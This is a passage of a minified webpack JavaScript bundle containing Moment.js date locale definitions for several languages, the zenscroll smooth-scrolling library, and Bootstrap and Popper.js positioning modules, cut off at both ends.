r.includes("w")||r.includes("m")?e+".":e+n(e)},week:{dow:1,doy:4}})}(n(5093))},6195:function(e,t,n){!function(e){"use strict";e.defineLocale("en-gb",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:1,doy:4}})}(n(5093))},6215:function(e,t){var n,r,i;r=[],n=function(){"use strict";var e=function(e){return e&&"getComputedStyle"in window&&"smooth"===window.getComputedStyle(e)["scroll-behavior"]};if("undefined"==typeof window||!("document"in window))return{};var t=function(t,n,r){var i;n=n||999,r||0===r||(r=9);var a=function(e){i=e},o=function(){clearTimeout(i),a(0)},s=function(e){return Math.max(0,t.getTopOf(e)-r)},l=function(r,i,s){if(o(),0===i||i&&i<0||e(t.body))t.toY(r),s&&s();else{var l=t.getY(),u=Math.max(0,r)-l,d=(new Date).getTime();i=i||Math.min(Math.abs(u),n),function e(){a(setTimeout((function(){var n=Math.min(1,((new Date).getTime()-d)/i),r=Math.max(0,Math.floor(l+u*(n<.5?2*n*n:n*(4-2*n)-1)));t.toY(r),n<1&&t.getHeight()+r<t.body.scrollHeight?e():(setTimeout(o,99),s&&s())}),9))}()}},u=function(e,t,n){l(s(e),t,n)},d=function(e,n,i){var a=e.getBoundingClientRect().height,o=t.getTopOf(e)+a,d=t.getHeight(),c=t.getY(),f=c+d;s(e)<c||a+r>d?u(e,n,i):o+r>f?l(o-d+r,n,i):i&&i()},c=function(e,n,r,i){l(Math.max(0,t.getTopOf(e)-t.getHeight()/2+(r||e.getBoundingClientRect().height/2)),n,i)};return{setup:function(e,t){return(0===e||e)&&(n=e),(0===t||t)&&(r=t),{defaultDuration:n,edgeOffset:r}},to:u,toY:l,intoView:d,center:c,stop:o,moving:function(){return!!i},getY:t.getY,getTopOf:t.getTopOf}},n=document.documentElement,r=function(){return window.scrollY||n.scrollTop},i=t({body:document.scrollingElement||document.body,toY:function(e){window.scrollTo(0,e)},getY:r,getHeight:function(){return window.innerHeight||n.clientHeight},getTopOf:function(e){return e.getBoundingClientRect().top+r()-n.offsetTop}});if(i.createScroller=function(e,r,i){return t({body:e,toY:function(t){e.scrollTop=t},getY:function(){return e.scrollTop},getHeight:function(){return Math.min(e.clientHeight,window.innerHeight||n.clientHeight)},getTopOf:function(e){return e.offsetTop}},r,i)},"addEventListener"in window&&!window.noZensmooth&&!e(document.body)){var a="history"in window&&"pushState"in history,o=a&&"scrollRestoration"in history;o&&(history.scrollRestoration="auto"),window.addEventListener("load",(function(){o&&(setTimeout((function(){history.scrollRestoration="manual"}),9),window.addEventListener("popstate",(function(e){e.state&&"zenscrollY"in e.state&&i.toY(e.state.zenscrollY)}),!1)),window.location.hash&&setTimeout((function(){var e=i.setup().edgeOffset;if(e){var t=document.getElementById(window.location.href.split("#")[1]);if(t){var n=Math.max(0,i.getTopOf(t)-e),r=i.getY()-n;0<=r&&r<9&&window.scrollTo(0,n)}}}),9)}),!1);var s=new RegExp("(^|\\s)noZensmooth(\\s|$)");window.addEventListener("click",(function(e){for(var t=e.target;t&&"A"!==t.tagName;)t=t.parentNode;if(!(!t||1!==e.which||e.shiftKey||e.metaKey||e.ctrlKey||e.altKey)){if(o){var n=history.state&&"object"==typeof history.state?history.state:{};n.zenscrollY=i.getY();try{history.replaceState(n,"")}catch(e){}}var r=t.getAttribute("href")||"";if(0===r.indexOf("#")&&!s.test(t.className)){var l=0,u=document.getElementById(r.substring(1));if("#"!==r){if(!u)return;l=i.getTopOf(u)}e.preventDefault();var d=function(){window.location=r},c=i.setup().edgeOffset;c&&(l=Math.max(0,l-c),a&&(d=function(){history.pushState({},"",r)})),i.toY(l,null,d)}}}),!1)}return i}(),void 0===(i="function"==typeof n?n.apply(t,r):n)||(e.exports=i)},6243:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});const r=new Map,i={set(e,t,n){r.has(e)||r.set(e,new Map);const i=r.get(e);i.has(t)||0===i.size?i.set(t,n):console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(i.keys())[0]}.`)},get:(e,t)=>r.has(e)&&r.get(e).get(t)||null,remove(e,t){if(!r.has(e))return;const n=r.get(e);n.delete(t),0===n.size&&r.delete(e)}}},6249:(e,t,n)=>{"use strict";n.d(t,{A:()=>k});var r=n(4278),i=n(8979),a=n(9760),o=n(793),s=n(2283);var l=n(271),u=n(222),d=n(6906);var c=n(7579),f=n(7275),h=n(5581),_=n(6354),p=n(2083),m=n(5446),y=n(7604);function g(e){return Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}function v(e,t,n){return t===r.R9?g(function(e,t){var n=(0,i.A)(e),r=(0,a.A)(e),l=n.visualViewport,u=r.clientWidth,d=r.clientHeight,c=0,f=0;if(l){u=l.width,d=l.height;var h=(0,s.A)();(h||!h&&"fixed"===t)&&(c=l.offsetLeft,f=l.offsetTop)}return{width:u,height:d,x:c+(0,o.A)(e),y:f}}(e,n)):(0,h.vq)(t)?function(e,t){var n=(0,_.A)(e,!1,"fixed"===t);return n.top=n.top+e.clientTop,n.left=n.left+e.clientLeft,n.bottom=n.top+e.clientHeight,n.right=n.left+e.clientWidth,n.width=e.clientWidth,n.height=e.clientHeight,n.x=n.left,n.y=n.top,n}(t,n):g(function(e){var t,n=(0,a.A)(e),r=(0,u.A)(e),i=null==(t=e.ownerDocument)?void 0:t.body,s=(0,d.T9)(n.scrollWidth,n.clientWidth,i?i.scrollWidth:0,i?i.clientWidth:0),c=(0,d.T9)(n.scrollHeight,n.clientHeight,i?i.scrollHeight:0,i?i.clientHeight:0),f=-r.scrollLeft+(0,o.A)(e),h=-r.scrollTop;return"rtl"===(0,l.A)(i||n).direction&&(f+=(0,d.T9)(n.clientWidth,i?i.clientWidth:0)-s),{width:s,height:c,x:f,y:h}}((0,a.A)(e)))}function w(e,t,n,r){var i="clippingParents"===t?function(e){var t=(0,c.A)((0,p.A)(e)),n=["absolute","fixed"].indexOf((0,l.A)(e).position)>=0&&(0,h.sb)(e)?(0,f.A)(e):e;return(0,h.vq)(n)?t.filter((function(e){return(0,h.vq)(e)&&(0,m.A)(e,n)&&"body"!==(0,y.A)(e)})):[]}(e):[].concat(t),a=[].concat(i,[n]),o=a[0],s=a.reduce((function(t,n){var i=v(e,n,r);return t.top=(0,d.T9)(i.top,t.top),t.right=(0,d.jk)(i.right,t.right),t.bottom=(0,d.jk)(i.bottom,t.bottom),t.left=(0,d.T9)(i.left,t.left),t}),v(e,o,r));return s.width=s.right-s.left,s.height=s.bottom-s.top,s.x=s.left,s.y=s.top,s}var b=n(1815),M=n(4318),L=n(1007);function k(e,t){void 0===t&&(t={});var n=t,i=n.placement,o=void 0===i?e.placement:i,s=n.strategy,l=void 0===s?e.strategy:s,u=n.boundary,d=void 0===u?r.WY:u,c=n.rootBoundary,f=void 0===c?r.R9:c,p=n.elementContext,m=void 0===p?r.xf:p,y=n.altBoundary,v=void 0!==y&&y,k=n.padding,D=void 0===k?0:k,T=(0,M.A)("number"!=typeof D?D:(0,L.A)(D,r.OM)),E=m===r.xf?r.ir:r.xf,Y=e.rects.popper,S=e.elements[v?E:m],x=w((0,h.vq)(S)?S:S.contextElement||(0,a.A)(e.elements.popper),d,f,l),O=(0,_.A)(e.elements.reference),A=(0,b.A)({reference:O,element:Y,strategy:"absolute",placement:o}),P=g(Object.assign({},Y,A)),j=m===r.xf?P:O,C={top:x.top-j.top+T.top,bottom:j.bottom-x.bottom+T.bottom,left:x.left-j.left+T.left,right:j.right-x.right+T.right},H=e.modifiersData.offset;if(m===r.xf&&H){var R=H[o];Object.keys(C).forEach((function(e){var t=[r.pG,r.sQ].indexOf(e)>=0?1:-1,n=[r.Mn,r.sQ].indexOf(e)>=0?"y":"x";C[e]+=R[n]*t}))}return C}},6308:function(e,t,n){!function(e){"use strict";function t(e,t,n){var r=e+" ";switch(n){case"ss":return r+=1===e?"sekunda":2===e||3===e||4===e?"sekunde":"sekundi";case"m":return t?"jedna minuta":"jedne minute";case"mm":return r+=1===e?"minuta":2===e||3===e||4===e?"minute":"minuta";case"h":return t?"jedan sat":"jednog sata";case"hh":return r+=1===e?"sat":2===e||3===e||4===e?"sata":"sati";case"dd":return r+=1===e?"dan":"dana";case"MM":return r+=1===e?"mjesec":2===e||3===e||4===e?"mjeseca":"mjeseci";case"yy":return r+=1===e?"godina":2===e||3===e||4===e?"godine":"godina"}}e.defineLocale("hr",{months:{format:"siječnja_veljače_ožujka_travnja_svibnja_lipnja_srpnja_kolovoza_rujna_listopada_studenoga_prosinca".split("_"),standalone:"siječanj_veljača_ožujak_travanj_svibanj_lipanj_srpanj_kolovoz_rujan_listopad_studeni_prosinac".split("_")},monthsShort:"sij._velj._ožu._tra._svi._lip._srp._kol._ruj._lis._stu._pro.".split("_"),monthsParseExact:!0,weekdays:"nedjelja_ponedjeljak_utorak_srijeda_četvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sri._čet._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_če_pe_su".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"Do MMMM YYYY",LLL:"Do MMMM YYYY H:mm",LLLL:"dddd, Do MMMM YYYY H:mm"},calendar:{sameDay:"[danas u] LT",nextDay:"[sutra u] LT",nextWeek:function(){switch(this.day()){case 0:return"[u] [nedjelju] [u] LT";case 3:return"[u] [srijedu] [u] LT";case 6:return"[u] [subotu] [u] LT";case 1:case 2:case 4:case 5:return"[u] dddd [u] LT"}},lastDay:"[jučer u] LT",lastWeek:function(){switch(this.day()){case 0:return"[prošlu] [nedjelju] [u] LT";case 3:return"[prošlu] [srijedu] [u] LT";case 6:return"[prošle] [subote] [u] LT";case 1:case 2:case 4:case 5:return"[prošli] dddd [u] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"prije %s",s:"par sekundi",ss:t,m:t,mm:t,h:t,hh:t,d:"dan",dd:t,M:"mjesec",MM:t,y:"godinu",yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(n(5093))},6354:(e,t,n)=>{"use strict";n.d(t,{A:()=>s});var r=n(5581),i=n(6906),a=n(8979),o=n(2283);function s(e,t,n){void 0===t&&(t=!1),void 0===n&&(n=!1);var s=e.getBoundingClientRect(),l=1,u=1;t&&(0,r.sb)(e)&&(l=e.offsetWidth>0&&(0,i.LI)(s.width)/e.offsetWidth||1,u=e.offsetHeight>0&&(0,i.LI)(s.height)/e.offsetHeight||1);var d=((0,r.vq)(e)?(0,a.A)(e):window).visualViewport,c=!(0,o.A)()&&n,f=(s.left+(c&&d?d.offsetLeft:0))/l,h=(s.top+(c&&d?d.offsetTop:0))/u,_=s.width/l,p=s.height/u;return{width:_,height:p,top:h,right:f+_,bottom:h+p,left:f,x:f,y:h}}},6435:function(e,t,n){!function(e){"use strict";e.defineLocale("fr-ca",{months:"janvier_février_mars_avril_mai_juin_juillet_août_septembre_octobre_novembre_décembre".split("_"),monthsShort:"janv._févr._mars_avr._mai_juin_juil._août_sept._oct._nov._déc.".split("_"),monthsParseExact:!0,weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"di_lu_ma_me_je_ve_sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[Aujourd’hui à] LT",nextDay:"[Demain à] LT",nextWeek:"dddd [à] LT",lastDay:"[Hier à] LT",lastWeek:"dddd [dernier à] LT",sameElse:"L"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",ss:"%d secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},dayOfMonthOrdinalParse:/\d{1,2}(er|e)/,ordinal:function(e,t){switch(t){default:case"M":case"Q":case"D":case"DDD":case"d":return e+(1===e?"er":"e");case"w":case"W":return e+(1===e?"re":"e")}}})}(n(5093))},6464:function(e,t,n){!function(e){"use strict";var t={standalone:"leden_únor_březen_duben_květen_červen_červenec_srpen_září_říjen_listopad_prosinec".split("_"),format:"ledna_února_března_dubna_května_června_července_srpna_září_října_listopadu_prosince".split("_"),isFormat:/DD?[o.]?(\[[^\[\]]*\]|\s)+MMMM/},n="led_úno_bře_dub_kvě_čvn_čvc_srp_zář_říj_lis_pro".split("_"),r=[/^led/i,/^úno/i,/^bře/i,/^dub/i,/^kvě/i,/^(čvn|červen$|června)/i,/^(čvc|červenec|července)/i,/^srp/i,/^zář/i,/^říj/i,/^lis/i,/^pro/i],i=/^(leden|únor|březen|duben|květen|červenec|července|červen|června|srpen|září|říjen|listopad|prosinec|led|úno|bře|dub|kvě|čvn|čvc|srp|zář|říj|lis|pro)/i;function a(e){return e>1&&e<5&&1!=~~(e/10)}function o(e,t,n,r){var i=e+" ";switch(n){case"s":return t||r?"pár sekund":"pár sekundami";case"ss":return t||r?i+(a(e)?"sekundy":"sekund"):i+"sekundami";case"m":return t?"minuta":r?"minutu":"minutou";case"mm":return t||r?i+(a(e)?"minuty":"minut"):i+"minutami";case"h":return t?"hodina":r?"hodinu":"hodinou";case"hh":return t||r?i+(a(e)?"hodiny":"hodin"):i+"hodinami";case"d":return t||r?"den":"dnem";case"dd":return t||r?i+(a(e)?"dny":"dní"):i+"dny";case"M":return t||r?"měsíc":"měsícem";case"MM":return t||r?i+(a(e)?"měsíce":"měsíců"):i+"měsíci";case"y":return t||r?"rok":"rokem";case"yy":return t||r?i+(a(e)?"roky":"let"):i+"lety"}}e.defineLocale("cs",{months:t,monthsShort:n,monthsRegex:i,monthsShortRegex:i,monthsStrictRegex:/^(leden|ledna|února|únor|březen|března|duben|dubna|květen|května|červenec|července|červen|června|srpen|srpna|září|říjen|října|listopadu|listopad|prosinec|prosince)/i,monthsShortStrictRegex:/^(led|úno|bře|dub|kvě|čvn|čvc|srp|zář|říj|lis|pro)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"neděle_pondělí_úterý_středa_čtvrtek_pátek_sobota".split("_"),weekdaysShort:"ne_po_út_st_čt_pá_so".split("_"),weekdaysMin:"ne_po_út_st_čt_pá_so".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd D. MMMM YYYY H:mm",l:"D. M. YYYY"},calendar:{sameDay:"[dnes v] LT",nextDay:"[zítra v] LT",nextWeek:function(){switch(this.day()){case 0:return"[v neděli v] LT";case 1:case 2:return"[v] dddd [v] LT";case 3:return"[ve středu v] LT";case 4:return"[ve čtvrtek v] LT";case 5:return"[v pátek v] LT";case 6:return"[v sobotu v] LT"}},lastDay:"[včera v] LT",lastWeek:function(){switch(this.day()){case 0:return"[minulou neděli v] LT";case 1:case 2:return"[minulé] dddd [v] LT";case 3:return"[minulou středu v] LT";case 4:case 5:return"[minulý] dddd [v] LT";case 6:return"[minulou sobotu v] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"před %s",s:o,ss:o,m:o,mm:o,h:o,hh:o,d:o,dd:o,M:o,MM:o,y:o,yy:o},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(5093))},6489:(e,t,n)=>{"use strict";n.d(t,{A:()=>c});var r={left:"right",right:"left",bottom:"top",top:"bottom"};function i(e){return e.replace(/left|right|bottom|top/g,(function(e){return r[e]}))}var a=n(2632),o={start:"end",end:"start"};function s(e){return e.replace(/start|end/g,(function(e){return o[e]}))}var l=n(6249),u=n(8101),d=n(4278);const c={name:"flip",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,r=e.name;if(!t.modifiersData[r]._skip){for(var o=n.mainAxis,c=void 0===o||o,f=n.altAxis,h=void 0===f||f,_=n.fallbackPlacements,p=n.padding,m=n.boundary,y=n.rootBoundary,g=n.altBoundary,v=n.flipVariations,w=void 0===v||v,b=n.allowedAutoPlacements,M=t.options.placement,L=(0,a.A)(M),k=_||(L===M||!w?[i(M)]:function(e){if((0,a.A)(e)===d.qZ)return[];var t=i(e);return[s(e),t,s(t)]}(M)),D=[M].concat(k).reduce((function(e,n){return e.concat((0,a.A)(n)===d.qZ?function(e,t){void 0===t&&(t={});var n=t,r=n.placement,i=n.boundary,o=n.rootBoundary,s=n.padding,c=n.flipVariations,f=n.allowedAutoPlacements,h=void 0===f?d.DD:f,_=(0,u.A)(r),p=_?c?d.Ol:d.Ol.filter((function(e){return(0,u.A)(e)===_})):d.OM,m=p.filter((function(e){return h.indexOf(e)>=0}));0===m.length&&(m=p);var y=m.reduce((function(t,n){return t[n]=(0,l.A)(e,{placement:n,boundary:i,rootBoundary:o,padding:s})[(0,a.A)(n)],t}),{});return Object.keys(y).sort((function(e,t){return y[e]-y[t]}))}(t,{placement:n,boundary:m,rootBoundary:y,padding:p,flipVariations:w,allowedAutoPlacements:b}):n)}),[]),T=t.rects.reference,E=t.rects.popper,Y=new Map,S=!0,x=D[0],O=0;O<D.length;O++){var A=D[O],P=(0,a.A)(A),j=(0,u.A)(A)===d.ni,C=[d.Mn,d.sQ].indexOf(P)>=0,H=C?"width":"height",R=(0,l.A)(t,{placement:A,boundary:m,rootBoundary:y,altBoundary:g,padding:p}),W=C?j?d.pG:d.kb:j?d.sQ:d.Mn;T[H]>E[H]&&(W=i(W));var I=i(W),U=[];if(c&&U.push(R[P]<=0),h&&U.push(R[W]<=0,R[I]<=0),U.every((function(e){return e}))){x=A,S=!1;break}Y.set(A,U)}if(S)for(var N=function(e){var t=D.find((function(t){var n=Y.get(t);if(n)return n.slice(0,e).every((function(e){return e}))}));if(t)return x=t,"break"},F=w?3:1;F>0;F--){if("break"===N(F))break}t.placement!==x&&(t.modifiersData[r]._skip=!0,t.placement=x,t.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}}},6523:(e,t,n)=>{"use strict";n.d(t,{P:()=>a,u:()=>i});var r=n(6906);function i(e,t,n){return(0,r.T9)(e,(0,r.jk)(t,n))}function a(e,t,n){var r=i(e,t,n);return r>n?n:r}},6571:function(e,t,n){!function(e){"use strict";var t={0:"-ум",1:"-ум",2:"-юм",3:"-юм",4:"-ум",5:"-ум",6:"-ум",7:"-ум",8:"-ум",9:"-ум",10:"-ум",12:"-ум",13:"-ум",20:"-ум",30:"-юм",40:"-ум",50:"-ум",60:"-ум",70:"-ум",80:"-ум",90:"-ум",100:"-ум"};e.defineLocale("tg",{months:{format:"январи_феврали_марти_апрели_майи_июни_июли_августи_сентябри_октябри_ноябри_декабри".split("_"),standalone:"январ_феврал_март_апрел_май_июн_июл_август_сентябр_октябр_ноябр_декабр".split("_")},monthsShort:"янв_фев_мар_апр_май_июн_июл_авг_сен_окт_ноя_дек".split("_"),weekdays:"якшанбе_душанбе_сешанбе_чоршанбе_панҷшанбе_ҷумъа_шанбе".split("_"),weekdaysShort:"яшб_дшб_сшб_чшб_пшб_ҷум_шнб".split("_"),weekdaysMin:"яш_дш_сш_чш_пш_ҷм_шб".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Имрӯз соати] LT",nextDay:"[Фардо соати] LT",lastDay:"[Дирӯз соати] LT",nextWeek:"dddd[и] [ҳафтаи оянда соати] LT",lastWeek:"dddd[и] [ҳафтаи гузашта соати] LT",sameElse:"L"},relativeTime:{future:"баъди %s",past:"%s пеш",s:"якчанд сония",m:"як дақиқа",mm:"%d дақиқа",h:"як соат",hh:"%d соат",d:"як рӯз",dd:"%d рӯз",M:"як моҳ",MM:"%d моҳ",y:"як сол",yy:"%d сол"},meridiemParse:/шаб|субҳ|рӯз|бегоҳ/,meridiemHour:function(e,t){return 12===e&&(e=0),"шаб"===t?e<4?e:e+12:"субҳ"===t?e:"рӯз"===t?e>=11?e:e+12:"бегоҳ"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"шаб":e<11?"субҳ":e<16?"рӯз":e<19?"бегоҳ":"шаб"},dayOfMonthOrdinalParse:/\d{1,2}-(ум|юм)/,ordinal:function(e){var n=e%10,r=e>=100?100:null;return e+(t[e]||t[n]||t[r])},week:{dow:1,doy:7}})}(n(5093))},6575:function(e,t,n){!function(e){"use strict";var t="ene._feb._mar._abr._may._jun._jul._ago._sep._oct._nov._dic.".split("_"),n="ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_"),r=[/^ene/i,/^feb/i,/^mar/i,/^abr/i,/^may/i,/^jun/i,/^jul/i,/^ago/i,/^sep/i,/^oct/i,/^nov/i,/^dic/i],i=/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre|ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i;e.defineLocale("es-us",{months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsRegex:i,monthsShortRegex:i,monthsStrictRegex:/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre)/i,monthsShortStrictRegex:/^(ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"domingo_lunes_martes_miércoles_jueves_viernes_sábado".split("_"),weekdaysShort:"dom._lun._mar._mié._jue._vie._sáb.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"MM/DD/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY h:mm A",LLLL:"dddd, D [de] MMMM [de] YYYY h:mm A"},calendar:{sameDay:function(){return"[hoy a la"+(1!==this.hours()?"s":"")+"] LT"},nextDay:function(){return"[mañana a la"+(1!==this.hours()?"s":"")+"] LT"},nextWeek:function(){return"dddd [a la"+(1!==this.hours()?"s":"")+"] LT"},lastDay:function(){return"[ayer a la"+(1!==this.hours()?"s":"")+"] LT"},lastWeek:function(){return"[el] dddd [pasado a la"+(1!==this.hours()?"s":"")+"] LT"},sameElse:"L"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",ss:"%d segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un día",dd:"%d días",w:"una semana",ww:"%d semanas",M:"un mes",MM:"%d meses",y:"un año",yy:"%d años"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:0,doy:6}})}(n(5093))},6584:function(e,t,n){!function(e){"use strict";e.defineLocale("en-ie",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:1,doy:4}})}(n(5093))},6607:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(7604),i=n(5581);const a={name:"applyStyles",enabled:!0,phase:"write",fn:function(e){var t=e.state;Object.keys(t.elements).forEach((function(e){var n=t.styles[e]||{},a=t.attributes[e]||{},o=t.elements[e];(0,i.sb)(o)&&(0,r.A)(o)&&(Object.assign(o.style,n),Object.keys(a).forEach((function(e){var t=a[e];!1===t?o.removeAttribute(e):o.setAttribute(e,!0===t?"":t)})))}))},effect:function(e){var t=e.state,n={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(t.elements.popper.style,n.popper),t.styles=n,t.elements.arrow&&Object.assign(t.elements.arrow.style,n.arrow),function(){Object.keys(t.elements).forEach((function(e){var a=t.elements[e],o=t.attributes[e]||{},s=Object.keys(t.styles.hasOwnProperty(e)?t.styles[e]:n[e]).reduce((function(e,t){return e[t]="",e}),{});(0,i.sb)(a)&&(0,r.A)(a)&&(Object.assign(a.style,s),Object.keys(o).forEach((function(e){a.removeAttribute(e)})))}))}},requires:["computeStyles"]}},6618:function(e,t,n){!function(e){"use strict";function t(e,t){var n=e.split("_");return t%10==1&&t%100!=11?n[0]:t%10>=2&&t%10<=4&&(t%100<10||t%100>=20)?n[1]:n[2]}function n(e,n,r){return"m"===r?n?"хвилина":"хвилину":"h"===r?n?"година":"годину":e+" "+t({ss:n?"секунда_секунди_секунд":"секунду_секунди_секунд",mm:n?"хвилина_хвилини_хвилин":"хвилину_хвилини_хвилин",hh:n?"година_години_годин":"годину_години_годин",dd:"день_дні_днів",MM:"місяць_місяці_місяців",yy:"рік_роки_років"}[r],+e)}function r(e,t){var n={nominative:"неділя_понеділок_вівторок_середа_четвер_п’ятниця_субота".split("_"),accusative:"неділю_понеділок_вівторок_середу_четвер_п’ятницю_суботу".split("_"),genitive:"неділі_понеділка_вівторка_середи_четверга_п’ятниці_суботи".split("_")};return!0===e?n.nominative.slice(1,7).concat(n.nominative.slice(0,1)):e?n[/(\[[ВвУу]\]) ?dddd/.test(t)?"accusative":/\[?(?:минулої|наступної)? ?\] ?dddd/.test(t)?"genitive":"nominative"][e.day()]:n.nominative}function i(e){return function(){return e+"о"+(11===this.hours()?"б":"")+"] LT"}}e.defineLocale("uk",{months:{format:"січня_лютого_березня_квітня_травня_червня_липня_серпня_вересня_жовтня_листопада_грудня".split("_"),standalone:"січень_лютий_березень_квітень_травень_червень_липень_серпень_вересень_жовтень_листопад_грудень".split("_")},monthsShort:"січ_лют_бер_квіт_трав_черв_лип_серп_вер_жовт_лист_груд".split("_"),weekdays:r,weekdaysShort:"нд_пн_вт_ср_чт_пт_сб".split("_"),weekdaysMin:"нд_пн_вт_ср_чт_пт_сб".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY р.",LLL:"D MMMM YYYY р., HH:mm",LLLL:"dddd, D MMMM YYYY р., HH:mm"},calendar:{sameDay:i("[Сьогодні "),nextDay:i("[Завтра "),lastDay:i("[Вчора "),nextWeek:i("[У] dddd ["),lastWeek:function(){switch(this.day()){case 0:case 3:case 5:case 6:return i("[Минулої] dddd [").call(this);case 1:case 2:case 4:return i("[Минулого] dddd [").call(this)}},sameElse:"L"},relativeTime:{future:"за %s",past:"%s тому",s:"декілька секунд",ss:n,m:n,mm:n,h:"годину",hh:n,d:"день",dd:n,M:"місяць",MM:n,y:"рік",yy:n},meridiemParse:/ночі|ранку|дня|вечора/,isPM:function(e){return/^(дня|вечора)$/.test(e)},meridiem:function(e,t,n){return e<4?"ночі":e<12?"ранку":e<17?"дня":"вечора"},dayOfMonthOrdinalParse:/\d{1,2}-(й|го)/,ordinal:function(e,t){switch(t){case"M":case"d":case"DDD":case"w":case"W":return e+"-й";case"D":return e+"-го";default:return e}},week:{dow:1,doy:7}})}(n(5093))},6637:function(e,t,n){!function(e){"use strict";function 